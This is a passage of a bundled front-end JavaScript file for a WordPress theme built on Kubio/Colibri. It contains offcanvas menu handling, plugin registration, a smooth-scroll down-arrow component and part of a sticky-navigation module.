      this.$element.off("." + this.namespace);

      if (this.$close) {
        this.$close.off("." + this.namespace);
      }

      $(document).off("." + this.namespace);
    },
    removeOffcanvasElements: function removeOffcanvasElements() {
      // var targetId = this.opts.targetId;
      // var $targetElement = $('#' + targetId + '.h-offcanvas-panel');
      this.$target.remove();
      this.opts.$overlayElement.remove(); // if ($targetElement && $targetElement.length > 0) {
      //   for (var i = 0; i < $targetElement.length; i++) {
      //     var offcanvasPanel = $targetElement[i];
      //     var offcanvasPanelParent = offcanvasPanel.parentNode;
      //     if (offcanvasPanelParent && offcanvasPanelParent.tagName === 'BODY') {
      //       offcanvasPanelParent.removeChild(offcanvasPanel);
      //     }
      //   }
      // }
      //
      // var overlayElements = this.opts.$overlayElement;
      // if (overlayElements && overlayElements.length > 0) {
      //   for (var j = 0; j < overlayElements.length; j++) {
      //     var overlayElement = overlayElements[j];
      //     var overlayElementParent = overlayElement.parentNode;
      //     if (overlayElementParent && overlayElementParent.tagName === 'BODY') {
      //       overlayElementParent.removeChild(overlayElement);
      //     }
      //   }
      // }
    },
    moveOffcanvas: function moveOffcanvas() {
      var offcanvasPanel = this.$target[0];
      document.querySelector("html > body").appendChild(offcanvasPanel);
      var overlayElement = this.opts.$overlayElement[0];
      document.querySelector("html > body").appendChild(overlayElement);
    },
    addOffcanvasOverlayLogic: function addOffcanvasOverlayLogic() {
      var $overlayElement = this.opts.$overlayElement;
      var $offCanvasWrapper = this.$target;

      if ($offCanvasWrapper.length) {
        $overlayElement.on("scroll touchmove mousewheel", function (e) {
          e.preventDefault();
          e.stopPropagation();
          return false;
        });
        $offCanvasWrapper.on("kubio.offcanvas.open", function () {
          $overlayElement.addClass("h-offcanvas-opened");
        });
        $offCanvasWrapper.on("kubio.offcanvas.close", function () {
          $overlayElement.removeClass("h-offcanvas-opened");
        });
      }
    },
    toggle: function toggle(e) {
      if (this.isOpened()) {
        this.close(e);
      } else {
        this.open(e);
      }
    },
    buildTargetWidth: function buildTargetWidth() {
      this.opts.width = $(window).width() < parseInt(this.opts.width) ? "100%" : this.opts.width;
    },
    buildAnimationDirection: function buildAnimationDirection() {
      if (this.opts.direction === "right") {
        this.opts.animationOpen = "slideInRight";
        this.opts.animationClose = "slideOutRight";
      }
    },
    getCloseLink: function getCloseLink() {
      return this.$target.find(".close");
    },
    open: function open(e) {
      if (e) {
        e.preventDefault();
      }

      if (!this.isOpened()) {
        this.closeAll();
        this.callback("open");
        this.$target.addClass("offcanvas-" + this.opts.direction);
        this.$target.css("width", Math.min(parseInt(this.opts.width), window.innerWidth - 100));
        this.$target.css("right", "-" + Math.min(parseInt(this.opts.width), window.innerWidth - 100)); //this.pushBody();

        this.$target.trigger("kubio.offcanvas.open"); // this.$target.animation(this.opts.animationOpen, $.proxy(this.onOpened, this));

        Colibri.animate(this.$target, this.opts.animationOpen, $.proxy(this.onOpened, this));
        this.$element.trigger("kubio.offcanvas.open");
      }
    },
    closeAll: function closeAll() {
      var $elms = $(document).find(".offcanvas");

      if ($elms.length !== 0) {
        $elms.each(function () {
          var $el = $(this);

          if ($el.hasClass("open")) {
            $el.css("width", "");
            Colibri.animate($el, "hide");
            $el.removeClass("open offcanvas-left offcanvas-right");
          }
        });
        $(document).off("." + this.namespace);
        $("body").css("left", "");
      }
    },
    close: function close(e) {
      if (e) {
        var $el = $(e.target);
        var isTag = $el[0].tagName === "A" || $el[0].tagName === "INPUT" || $el[0].tagName === "BUTTON" || $el.parents("button, a").length;

        if (isTag && $el.closest(".offcanvas").length !== 0 && !$el.hasClass("close") && window.location.href !== e.target.href) {
          return;
        }

        e.preventDefault();
      }

      if (this.isOpened()) {
        // this.utils.enableBodyScroll();
        this.callback("close"); //this.pullBody();

        this.$target.trigger("kubio.offcanvas.close"); // this.$target.animation(this.opts.animationClose, $.proxy(this.onClosed, this));

        Colibri.animate(this.$target, this.opts.animationClose, $.proxy(this.onClosed, this));
      }
    },
    isOpened: function isOpened() {
      return this.$target.hasClass("open");
    },
    onOpened: function onOpened() {
      this.$target.find("a").eq(0).focus();
      this.$target.removeClass("hide");

      if (this.opts.clickOutside) {
        $(document).on("click." + this.namespace + " tap." + this.namespace, $.proxy(this.close, this));
      }

      if (!this.detect.isDesktopScreen()) {
        $("html").addClass("no-scroll");
      }

      $(document).on("keyup." + this.namespace, $.proxy(this.handleKeyboard, this));
      $(document).on("keydown." + this.namespace, $.proxy(this.handleKeyDown, this));
      this.$close.on("click." + this.namespace, $.proxy(this.close, this)); // this.utils.disableBodyScroll();

      this.$target.addClass("open");
      this.callback("opened");
    },
    onClosed: function onClosed() {
      $("html").removeClass("no-scroll");
      this.$target.css("width", "").removeClass("offcanvas-" + this.opts.direction);
      this.$close.off("." + this.namespace);
      $(document).off("." + this.namespace);
      this.$target.removeClass("open");
      this.callback("closed");
      this.$target.trigger("kubio.offcanvas.closed");
    },
    handleKeyboard: function handleKeyboard(e) {
      if (e.which === 27) {
        // eslint-disable-next-line @wordpress/no-global-active-element
        if (document.activeElement) {
          if ( // eslint-disable-next-line @wordpress/no-global-active-element
          $(document.activeElement).closest(".offcanvas").length) {
            this.$element.focus();
          }
        }

        this.close();
      }
    },
    handleKeyDown: function handleKeyDown(e) {
      if (e.which === 9) {
        var $links = this.$target.find("a:visible");
        var isShift = e.shiftKey;

        if ($links.last().is(e.target) && !isShift) {
          $links.first().focus();
          e.preventDefault();
          e.stopPropagation();
          return;
        }

        if ($links.first().is(e.target) && isShift) {
          $links.last().focus();
          e.preventDefault();
          e.stopPropagation();
        }
      }
    }
    /*		pullBody() {
    if (this.opts.push) {
    $('body').animate({ left: 0 }, 350, function () {
    	$(this).removeClass('offcanvas-push-body');
    });
    }
    },*/

    /*		pushBody() {
    if (this.opts.push) {
    const properties =
    	this.opts.direction === 'left'
    		? { left: this.opts.width }
    		: { left: '-' + this.opts.width };
    $('body')
    	.addClass('offcanvas-push-body')
    	.animate(properties, 200);
    }
    },*/

  };
  Component.inherits(Colibri);
  Colibri[className] = Component;
  Colibri.Plugin.create(className);
  Colibri.Plugin.autoload(className); // eslint-disable-next-line no-undef
})(jQuery, Colibri);

/***/ }),

/***/ "./assets/src/theme/js/theme.js":
/*!**************************************!*\
  !*** ./assets/src/theme/js/theme.js ***!
  \**************************************/
/***/ ((__unused_webpack_module, __unused_webpack___webpack_exports__, __webpack_require__) => {

"use strict";
/* harmony import */ var _kubio_scripts_src_base__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @kubio/scripts/src/base */ "./kubio-plugin/src/packages/scripts/src/base/index.js");
/* harmony import */ var _kubio_scripts_src_detect_element_resize__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! @kubio/scripts/src/detect-element-resize */ "./kubio-plugin/src/packages/scripts/src/detect-element-resize.js");
/* harmony import */ var _kubio_scripts_src_detect_element_resize__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(_kubio_scripts_src_detect_element_resize__WEBPACK_IMPORTED_MODULE_1__);
/* harmony import */ var _kubio_scripts_src_jquery_extensions__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! @kubio/scripts/src/jquery-extensions */ "./kubio-plugin/src/packages/scripts/src/jquery-extensions.js");
/* harmony import */ var domready__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! domready */ "./node_modules/domready/ready.js");
/* harmony import */ var domready__WEBPACK_IMPORTED_MODULE_3___default = /*#__PURE__*/__webpack_require__.n(domready__WEBPACK_IMPORTED_MODULE_3__);
/* harmony import */ var _kube_slideshow_customizable_slideshow__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./kube/slideshow/customizable-slideshow */ "./assets/src/theme/js/kube/slideshow/customizable-slideshow.js");
/* harmony import */ var _kube_video_background_customizable_video_background__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./kube/video-background/customizable-video-background */ "./assets/src/theme/js/kube/video-background/customizable-video-background.js");
/* harmony import */ var _kubio_block_library_src_navigation_frontend_index_js__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! @kubio/block-library/src/navigation/frontend/index.js */ "./kubio-plugin/src/packages/block-library/src/navigation/frontend/index.js");
/* harmony import */ var _kubio_block_library_src_hero_blocks_down_arrow_frontend_js__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! @kubio/block-library/src/hero/blocks/down-arrow/frontend.js */ "./kubio-plugin/src/packages/block-library/src/hero/blocks/down-arrow/frontend.js");
/* harmony import */ var _kubio_block_library_src_hero_blocks_down_arrow_frontend_js__WEBPACK_IMPORTED_MODULE_7___default = /*#__PURE__*/__webpack_require__.n(_kubio_block_library_src_hero_blocks_down_arrow_frontend_js__WEBPACK_IMPORTED_MODULE_7__);
/* harmony import */ var _menu_index_js__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! ./menu/index.js */ "./assets/src/theme/js/menu/index.js");
/* harmony import */ var _kubio_scripts_src_masonry_js__WEBPACK_IMPORTED_MODULE_9__ = __webpack_require__(/*! @kubio/scripts/src/masonry.js */ "./kubio-plugin/src/packages/scripts/src/masonry.js");
/* harmony import */ var _kubio_scripts_src_masonry_js__WEBPACK_IMPORTED_MODULE_9___default = /*#__PURE__*/__webpack_require__.n(_kubio_scripts_src_masonry_js__WEBPACK_IMPORTED_MODULE_9__);
/* harmony import */ var _kubio_scripts_src_kubio_smoothscroll_js__WEBPACK_IMPORTED_MODULE_10__ = __webpack_require__(/*! @kubio/scripts/src/kubio-smoothscroll.js */ "./kubio-plugin/src/packages/scripts/src/kubio-smoothscroll.js");
/* harmony import */ var _kubio_scripts_src_kubio_smoothscroll_js__WEBPACK_IMPORTED_MODULE_10___default = /*#__PURE__*/__webpack_require__.n(_kubio_scripts_src_kubio_smoothscroll_js__WEBPACK_IMPORTED_MODULE_10__);













_kubio_scripts_src_base__WEBPACK_IMPORTED_MODULE_0__.ColibriFrontend.registerPlugin(_kube_slideshow_customizable_slideshow__WEBPACK_IMPORTED_MODULE_4__["default"]);
_kubio_scripts_src_base__WEBPACK_IMPORTED_MODULE_0__.ColibriFrontend.registerPlugin(_kube_video_background_customizable_video_background__WEBPACK_IMPORTED_MODULE_5__["default"]);

_kubio_scripts_src_base__WEBPACK_IMPORTED_MODULE_0__.ColibriFrontend.getData = function (id) {
  if (window.kubioFrontendData && window.kubioFrontendData[id]) {
    return window.kubioFrontendData[id];
  }

  return {};
};

_kubio_scripts_src_base__WEBPACK_IMPORTED_MODULE_0__.ColibriFrontend.domReady = (domready__WEBPACK_IMPORTED_MODULE_3___default());
window.Colibri = _kubio_scripts_src_base__WEBPACK_IMPORTED_MODULE_0__.ColibriFrontend; // require("@/page-components/navigation/scripts/fixto");
// require("@/page-components/navigation/scripts/overlap");
// require("@/common/libraries/mesmerize-smoothscroll");
// require("@/page-components/menu/scripts/dropdown-menu");
// require("@/page-components/menu/scripts/accordion-menu");
// require("@/page-components/menu/scripts/offcanvas");
//
// //
// // // sticky
// //
//("@kubio/scripts/navigation/scripts/navigation");
// require("@/page-components/navigation/scripts/fixto");
// require("@/page-components/navigation/scripts/overlap");
// require("@/page-components/common/scripts/masonry.js");
// require("@/page-components/footer/scripts/footer-paralax.js");
// require("@/page-components/menu/scripts/offcanvas.js");

/***/ }),

/***/ "./kubio-plugin/src/packages/block-library/src/hero/blocks/down-arrow/frontend.js":
/*!****************************************************************************************!*\
  !*** ./kubio-plugin/src/packages/block-library/src/hero/blocks/down-arrow/frontend.js ***!
  \****************************************************************************************/
/***/ (() => {

/* global jQuery, Colibri */
(function ($, Colibri) {
  var className = 'downarrow';

  var Component = function Component() {
    this.namespace = className;
    this.defaults = {
      arrowSelector: '',
      scrollTargetSelector: ''
    }; // Parent Constructor

    Colibri.apply(this, arguments); // Initialization

    this.start();
  };

  Component.prototype = {
    start: function start() {
      if (!(this.opts && this.opts.arrowSelector && this.opts.scrollTargetSelector)) {
        return;
      }

      this.$arrow = this.$element.find(this.opts.arrowSelector);
      var $scrollTarget = $(this.opts.scrollTargetSelector);
      this.$arrow.smoothScrollAnchor({
        target: $scrollTarget
      });
    },
    stop: function stop() {
      if (this.$arrow) {
        this.$arrow.off('click.smooth-scroll tap.smooth-scroll');
      }
    },
    reset: function reset(self) {},
    restart: function restart() {
      this.stop();
      this.start();
    },
    ready: function ready() {
      //const { type } = this.opts;
      if (this.opts.firstTime) {
        return;
      }

      this.opts.firstTime = true;
    }
  };
  Component.inherits(Colibri);
  Colibri[className] = Component;
  Colibri.Plugin.create(className);
  Colibri.Plugin.autoload(className);
})(jQuery, Colibri);

/***/ }),

/***/ "./kubio-plugin/src/packages/block-library/src/navigation/frontend/fixto.js":
/*!**********************************************************************************!*\
  !*** ./kubio-plugin/src/packages/block-library/src/navigation/frontend/fixto.js ***!
  \**********************************************************************************/
/***/ (() => {

(function ($, window, document) {
  // Start Computed Style. Please do not modify this module here. Modify it from its own repo. See address below.

  /*! Computed Style - v0.1.0 - 2012-07-19
   * https://github.com/bbarakaci/computed-style
   * Copyright (c) 2012 Burak Barakaci; Licensed MIT */
  var computedStyle = function () {
    var computedStyle = {
      getAll: function getAll(element) {
        return document.defaultView.getComputedStyle(element);
      },
      get: function get(element, name) {
        return this.getAll(element)[name];
      },
      toFloat: function toFloat(value) {
        return parseFloat(value, 10) || 0;
      },
      getFloat: function getFloat(element, name) {
        return this.toFloat(this.get(element, name));
      },
      _getAllCurrentStyle: function _getAllCurrentStyle(element) {
        return element.currentStyle;
      }
    };

    if (document.documentElement.currentStyle) {
      computedStyle.getAll = computedStyle._getAllCurrentStyle;
    }

    return computedStyle;
  }(); // End Computed Style. Modify whatever you want to.


  var mimicNode = function () {
    /*
      Class Mimic Node
      Dependency : Computed Style
      Tries to mimick a dom node taking his styles, dimensions. May go to his repo if gets mature.
      */
    function MimicNode(element) {
      this.element = element;
      this.replacer = document.createElement('div');
      this.replacer.style.visibility = 'hidden';
      this.hide();
      element.parentNode.insertBefore(this.replacer, element);
    }

    MimicNode.prototype = {
      replace: function replace() {
        var rst = this.replacer.style;
        var styles = computedStyle.getAll(this.element); // rst.width = computedStyle.width(this.element) + 'px';
        // rst.height = this.element.offsetHeight + 'px';
        // Setting offsetWidth

        rst.width = this._width();
        rst.height = this._height(); // Adopt margins

        rst.marginTop = styles.marginTop;
        rst.marginBottom = styles.marginBottom;
        rst.marginLeft = styles.marginLeft;
        rst.marginRight = styles.marginRight; // Adopt positioning

        rst.cssFloat = styles.cssFloat;
        rst.styleFloat = styles.styleFloat; //ie8;

        rst.position = styles.position;
        rst.top = styles.top;
        rst.right = styles.right;
        rst.bottom = styles.bottom;
        rst.left = styles.left; // rst.borderStyle = styles.borderStyle;

        rst.display = styles.display;
      },
      hide: function hide() {
        this.replacer.style.display = 'none';
      },
      _width: function _width() {
        return this.element.getBoundingClientRect().width + 'px';
      },
      _widthOffset: function _widthOffset() {
        return this.element.offsetWidth + 'px';
      },
      _height: function _height() {
        return jQuery(this.element).outerHeight() + 'px';
      },
      _heightOffset: function _heightOffset() {
        return this.element.offsetHeight + 'px';
      },
      destroy: function destroy() {
        $(this.replacer).remove(); // set properties to null to break references

        for (var prop in this) {
          if (this.hasOwnProperty(prop)) {
            this[prop] = null;
          }
        }
      }
    };
    var bcr = document.documentElement.getBoundingClientRect();

    if (!bcr.width) {
      MimicNode.prototype._width = MimicNode.prototype._widthOffset;
      MimicNode.prototype._height = MimicNode.prototype._heightOffset;
    }

    return {
      MimicNode: MimicNode,
      computedStyle: computedStyle
    };
  }(); // Class handles vendor prefixes


  function Prefix() {
    // Cached vendor will be stored when it is detected
    this._vendor = null; //this._dummy = document.createElement('div');
  }

  Prefix.prototype = {
    _vendors: {
      webkit: {
        cssPrefix: '-webkit-',
        jsPrefix: 'Webkit'
      },
      moz: {
        cssPrefix: '-moz-',
        jsPrefix: 'Moz'
      },
      ms: {
        cssPrefix: '-ms-',
        jsPrefix: 'ms'
      },
      opera: {
        cssPrefix: '-o-',
        jsPrefix: 'O'
      }
    },
    _prefixJsProperty: function _prefixJsProperty(vendor, prop) {
      return vendor.jsPrefix + prop[0].toUpperCase() + prop.substr(1);
    },
    _prefixValue: function _prefixValue(vendor, value) {
      return vendor.cssPrefix + value;
    },
    _valueSupported: function _valueSupported(prop, value, dummy) {
      // IE8 will throw Illegal Argument when you attempt to set a not supported value.
      try {
        dummy.style[prop] = value;
        return dummy.style[prop] === value;
      } catch (er) {
        return false;
      }
    },

    /**
     * Returns true if the property is supported
     *
     * @param {string} prop Property name
     * @return {boolean}
     */
    propertySupported: function propertySupported(prop) {
      // Supported property will return either inine style value or an empty string.
      // Undefined means property is not supported.
      return document.documentElement.style[prop] !== undefined;
    },

    /**
     * Returns prefixed property name for js usage
     *
     * @param {string} prop Property name
     * @return {string|null}
     */
    getJsProperty: function getJsProperty(prop) {
      // Try native property name first.
      if (this.propertySupported(prop)) {
        return prop;
      } // Prefix it if we know the vendor already


      if (this._vendor) {
        return this._prefixJsProperty(this._vendor, prop);
      } // We don't know the vendor, try all the possibilities


      var prefixed;

      for (var vendor in this._vendors) {
        prefixed = this._prefixJsProperty(this._vendors[vendor], prop);

        if (this.propertySupported(prefixed)) {
          // Vendor detected. Cache it.
          this._vendor = this._vendors[vendor];
          return prefixed;
        }
      } // Nothing worked


      return null;
    },

    /**
     * Returns supported css value for css property. Could be used to check support or get prefixed value string.
     *
     * @param {string} prop  Property
     * @param {string} value Value name
     * @return {string|null}
     */
    getCssValue: function getCssValue(prop, value) {
      // Create dummy element to test value
      var dummy = document.createElement('div'); // Get supported property name

      var jsProperty = this.getJsProperty(prop); // Try unprefixed value

      if (this._valueSupported(jsProperty, value, dummy)) {
        return value;
      }

      var prefixedValue; // If we know the vendor already try prefixed value

      if (this._vendor) {
        prefixedValue = this._prefixValue(this._vendor, value);

        if (this._valueSupported(jsProperty, prefixedValue, dummy)) {
          return prefixedValue;
        }
      } // Try all vendors


      for (var vendor in this._vendors) {
        prefixedValue = this._prefixValue(this._vendors[vendor], value);

        if (this._valueSupported(jsProperty, prefixedValue, dummy)) {
          // Vendor detected. Cache it.
          this._vendor = this._vendors[vendor];
          return prefixedValue;
        }
      } // No support for value


      return null;
    }
  };
  var prefix = new Prefix(); // We will need this frequently. Lets have it as a global until we encapsulate properly.

  var transformJsProperty = prefix.getJsProperty('transform'); // Will hold if browser creates a positioning context for fixed elements.

  var fixedPositioningContext; // Checks if browser creates a positioning context for fixed elements.
  // Transform rule will create a positioning context on browsers who follow the spec.
  // Ie for example will fix it according to documentElement
  // TODO: Other css rules also effects. perspective creates at chrome but not in firefox. transform-style preserve3d effects.

  function checkFixedPositioningContextSupport() {
    var support = false;
    var parent = document.createElement('div');
    var child = document.createElement('div');
    parent.appendChild(child);
    parent.style[transformJsProperty] = 'translate(0)'; // Make sure there is space on top of parent

    parent.style.marginTop = '10px';
    parent.style.visibility = 'hidden';
    child.style.position = 'fixed';
    child.style.top = 0;
    document.body.appendChild(parent);
    var rect = child.getBoundingClientRect(); // If offset top is greater than 0 meand transformed element created a positioning context.

    if (rect.top > 0) {
      support = true;
    } // Remove dummy content


    document.body.removeChild(parent);
    return false; //support;
  } // It will return null if position sticky is not supported


  var nativeStickyValue = prefix.getCssValue('position', 'sticky'); // It will return null if position fixed is not supported

  var fixedPositionValue = prefix.getCssValue('position', 'fixed'); // Dirty business

  var ie = navigator.appName === 'Microsoft Internet Explorer';
  var ieversion;

  if (ie) {
    ieversion = parseFloat(navigator.appVersion.split('MSIE')[1]);
  }

  function FixTo(child, parent, options) {
    this.child = child;
    this._$child = $(child);
    this.parent = parent;
    this.options = {
      className: 'fixto-fixed',
      startAfterNode: {
        enabled: false,
        selector: ''
      },
      animations: {
        enabled: false,
        currentInAnimationClass: '',
        currentOutAnimationClass: '',
        allInAnimationsClasses: '',
        allOutAnimationsClasses: '',
        duration: 0
      },
      top: 0,
      zIndex: ''
    };

    this._setOptions(options);

    this._initAnimations();
  }

  FixTo.prototype = {
    // Returns the total outerHeight of the elements passed to mind option. Will return 0 if none.
    _mindtop: function _mindtop() {
      var top = 0;

      if (this._$mind) {
        var el;
        var rect;
        var height;

        for (var i = 0, l = this._$mind.length; i < l; i++) {
          el = this._$mind[i];
          rect = el.getBoundingClientRect();

          if (rect.height) {
            top += rect.height;
          } else {
            var styles = computedStyle.getAll(el);
            top += el.offsetHeight + computedStyle.toFloat(styles.marginTop) + computedStyle.toFloat(styles.marginBottom);
          }
        }
      }

      return top;
    },
    _updateOutAnimationDuration: function _updateOutAnimationDuration() {
      var animationDuration = this.options.animations.duration;

      if (isNaN(animationDuration)) {
        animationDuration = 0;
      }

      this._animationDuration = animationDuration;
    },
    _initAnimations: function _initAnimations() {
      var animations = this.options.animations;

      this._$child.removeClass(animations.allInAnimationsClasses);

      this._$child.removeClass(animations.allOutAnimationsClasses);

      var self = this;

      this._updateOutAnimationDuration();

      this._animationOutDebounce = $.debounce(function () {
        self._$child.removeClass(self.options.animations.allOutAnimationsClasses);

        self._inOutAnimation = false;

        self._unfix();

        self._removeTransitionFromOutAnimation();
      }, 100);
      this._animationInDebounce = $.debounce(function () {
        self._inInAnimation = false;

        self._$child.removeClass(self.options.animations.allInAnimationsClasses);
      }, this._animationDuration);
    },
    _removeTransitionFromOutAnimation: function _removeTransitionFromOutAnimation() {
      var noTransitionClass = 'h-global-transition-disable';

      this._$child.addClass(noTransitionClass);

      var childTransitionDuration = this._$child.css('transition-duration');

      var isNumberRegex = /\d+/;
      var transitionDurationInS = childTransitionDuration.match(isNumberRegex)[0];

      if (!transitionDurationInS) {
        transitionDurationInS = 0;
      }

      var transitionDurationInMs = transitionDurationInS * 1000;
      var transitionBuffer = 500;
      var transitionDuration = transitionDurationInMs + transitionBuffer;
      var self = this;
      setTimeout(function () {
        if (!self._$child) {
          return;
        }

        self._$child.removeClass(noTransitionClass);
      }, transitionDuration);
    },
    _passedStartAfterNode: function _passedStartAfterNode() {
      var $startAfterNode = this._$startAfterNode;

      if ($startAfterNode && $startAfterNode.length > 0) {
        var offsetTop = this._afterElementOffsetTop;
        var height = $startAfterNode.outerHeight();
        return this._scrollTop > offsetTop + height;
      }

      return true;
    },
    // Public method to stop the behaviour of this instance.
    stop: function stop() {
      this._stop();

      this._running = false;
    },
    // Public method starts the behaviour of this instance.
    start: function start() {
      // Start only if it is not running not to attach event listeners multiple times.
      if (!this._running) {
        this._start();

        this._running = true;
      }
    },
    //Public method to destroy fixto behaviour
    destroy: function destroy() {
      this.stop();

      this._destroy(); // Remove jquery data from the element


      this._$child.removeData('fixto-instance'); // set properties to null to break references


      for (var prop in this) {
        if (this.hasOwnProperty(prop)) {
          this[prop] = null;
        }
      }
    },
    _setOptions: function _setOptions(options) {
      $.extend(true, this.options, options);

      if (this.options.mind) {
        this._$mind = $(this.options.mind);
      }

      if (this.options.startAfterNode.enabled && this.options.startAfterNode.selector) {
        this._$startAfterNode = $(this.options.startAfterNode.selector);
      }
    },
    setOptions: function setOptions(options) {
      this._setOptions(options);

      this.refresh();
    },
    // Methods could be implemented by subclasses
    _stop: function _stop() {},
    _start: function _start() {},
    _destroy: function _destroy() {},
    refresh: function refresh() {}
  }; // Class FixToContainer

  function FixToContainer(child, parent, options) {
    /**
     * FIXME If you have a saved navigation with sticky, when you enter the page, this class creates two objects
     * and because of that there are two events listeners. There should be only one instance of this class for each
     * navigation
     */
    //The script still is called two times but now both of the calls pass the check
    // if (!child || !this._scriptCallIsValid(child)) {
    //   return;
    // }
    FixTo.call(this, child, parent, options);
    this._replacer = new mimicNode.MimicNode(child);
    this._ghostNode = this._replacer.replacer;

    this._saveStyles();

    this._saveViewportHeight(); // Create anonymous functions and keep references to register and unregister events.


    this._proxied_onscroll = this._bind(this._onscroll, this);
    this._proxied_onresize = this._bind(this._onresize, this);
    this.start();
  }

  FixToContainer.prototype = new FixTo();
  $.extend(FixToContainer.prototype, {
    // Returns an anonymous function that will call the given function in the given context
    _bind: function _bind(fn, context) {
      return function () {
        return fn.call(context);
      };
    },
    // at ie8 maybe only in vm window resize event fires everytime an element is resized.
    _toresize: ieversion === 8 ? document.documentElement : window,
    //TODO @catalin this is a temporary workaround, until the issue: #0030376 is fixed
    _scriptCallIsValid: function _scriptCallIsValid(child) {
      var isInCustomizer = Colibri.isCustomizerPreview();

      if (!isInCustomizer) {
        return true;
      }

      var vueNavSelector = '.h-navigation_outer';
      var vueNav = $(child).closest(vueNavSelector).get(0);

      if (!vueNav) {
        return true;
      }

      if (vueNav.__vue__) {
        return true;
      }

      return false;
    },
    _onscroll: function _onscroll() {
      /**
       * TODO @catalin, now sometimes the child height is 0, other times is correct that ruins the out animation logic,
       * until that is fixed this is a workaround to that problem. When the child height will always be correct remove
       * this condition.
       */
      this._scrollingContainer = $('.edit-site-visual-editor')[0];
      this._scrollTop = document.documentElement.scrollTop || document.body.scrollTop || (this._scrollingContainer ? this._scrollingContainer.scrollTop : 0);
      this._parentBottom = this.parent.offsetHeight + this._fullOffset('offsetTop', this.parent);

      if (this.options.startAfterNode && !this._passedStartAfterNode()) {
        if (this.fixed && !this._inOutAnimation) {
          this._unfixFromScrollListener();
        }

        return;
      } // if (this.options.mindBottomPadding !== false) {
      //     this._parentBottom -= computedStyle.getFloat(this.parent, 'paddingBottom');
      // }
      // if (this.options.toBottom) {
      //     this._fix();
      //     this._adjust();
      //     return
      // }
      // if (this.options.toBottom) {
      //     this.options.top = this._viewportHeight - computedStyle.toFloat(computedStyle.getAll(this.child).height) - this.options.topSpacing;
      // }


      if (!this.fixed) {
        var childStyles = computedStyle.getAll(this.child);

        if (this._scrollTop < this._parentBottom && this._scrollTop > this._fullOffset('offsetTop', this.child) - this.options.top - this._mindtop() && this._viewportHeight > this.child.offsetHeight + computedStyle.toFloat(childStyles.marginTop) + computedStyle.toFloat(childStyles.marginBottom) || this.options.toBottom) {
          this._fix();

          this._adjust();
        }
      } else {
        if (this.options.toBottom) {
          if (this._scrollTop >= this._fullOffset('offsetTop', this._ghostNode)) {
            this._unfixFromScrollListener();

            return;
          }
        } else if (this._scrollTop > this._parentBottom || this._scrollTop <= this._fullOffset('offsetTop', this._ghostNode) - this.options.top - this._mindtop()) {
          this._unfixFromScrollListener();

          return;
        }

        this._adjust();
      }
    },
    _adjust: function _adjust() {
      var top = 0;

      var mindTop = this._mindtop();

      var diff = 0;
      var childStyles = computedStyle.getAll(this.child);
      var context = null;

      if (fixedPositioningContext) {
        // Get positioning context.
        context = this._getContext();

        if (context) {
          // There is a positioning context. Top should be according to the context.
          top = Math.abs(context.getBoundingClientRect().top);
        }
      }

      diff = this._parentBottom - this._scrollTop - (this.child.offsetHeight + computedStyle.toFloat(childStyles.marginBottom) + mindTop + this.options.top);

      if (diff > 0) {
        diff = 0;
      }

      if (this.options.toBottom) {// this.child.style.top = (diff + mindTop + top + this.options.top) - computedStyle.toFloat(childStyles.marginTop) + 'px';
      } else {
        var _top = this.options.top;

        if (_top === 0) {
          _top = $('body').offset().top;
        }

        this.child.style.top = Math.round(diff + mindTop + top + _top - computedStyle.toFloat(childStyles.marginTop)) + 'px';
      }
    },
    // Calculate cumulative offset of the element.
    // Optionally according to context
    _fullOffset: function _fullOffset(offsetName, elm, context) {
      var offset = elm[offsetName];
      var offsetParent = elm.offsetParent; // Add offset of the ascendent tree until we reach to the document root or to the given context

      while (offsetParent !== null && offsetParent !== context) {
        offset = offset + offsetParent[offsetName];
        offsetParent = offsetParent.offsetParent;
      }

      return offset;
    },
    // Get positioning context of the element.
    // We know that the closest parent that a transform rule applied will create a positioning context.
    _getContext: function _getContext() {
      var parent;
      var element = this.child;
      var context = null;
      var styles; // Climb up the treee until reaching the context

      while (!context) {
        parent = element.parentNode;

        if (parent === document.documentElement) {
          return null;
        }

        styles = computedStyle.getAll(parent); // Element has a transform rule

        if (styles[transformJsProperty] !== 'none') {
          context = parent;
          break;
        }

        element = parent;
      }

      return context;
    },
    _fix: function _fix() {
      var child = this.child;
      var childStyle = child.style;
      var childStyles = computedStyle.getAll(child);
      var left = child.getBoundingClientRect().left;
      var width = childStyles.width;

      this._$child.trigger('fixto-add');

      this._saveStyles();

      if (document.documentElement.currentStyle) {
        // Function for ie<9. When hasLayout is not triggered in ie7, he will report currentStyle as auto, clientWidth as 0. Thus using offsetWidth.
        // Opera also falls here
        width = child.offsetWidth;

        if (childStyles.boxSizing !== 'border-box') {
          width = width - (computedStyle.toFloat(childStyles.paddingLeft) + computedStyle.toFloat(childStyles.paddingRight) + computedStyle.toFloat(childStyles.borderLeftWidth) + computedStyle.toFloat(childStyles.borderRightWidth));
        }

        width += 'px';
      } // Ie still fixes the container according to the viewport.


      if (fixedPositioningContext) {
        var context = this._getContext(); // if(context) {
        //     // There is a positioning context. Left should be according to the context.
        //     left = child.getBoundingClientRect().left - context.getBoundingClientRect().left;
        // } else {


        left = this._$child.offset().left; // }
      }

      this._replacer.replace();

      childStyle.left =
      /*left + "px"; */
      left - computedStyle.toFloat(childStyles.marginLeft) + 'px';
      childStyle.width = width;
      childStyle.position = 'fixed';

      if (this.options.toBottom) {
        childStyle.top = '';
        childStyle.bottom = this.options.top + computedStyle.toFloat(childStyles.marginBottom) + 'px';
      } else {
        childStyle.bottom = '';
        var _top = this.options.top;

        if (_top === 0) {
          _top = $('body').offset().top;
        }

        childStyle.top = this._mindtop() + _top - computedStyle.toFloat(childStyles.marginTop) + 'px';
      }

      if (this.options.zIndex) {
        this.child.style.zIndex = this.options.zIndex;
      }

      this._$child.addClass(this.options.className);

      var animations = this.options.animations;

      this._$child.removeClass(animations.allInAnimationsClasses);

      if (animations.enabled) {
        this._$child.addClass(animations.currentInAnimationClass);

        if (!this._inInAnimation) {
          this._inInAnimation = true;

          this._animationInDebounce();
        }
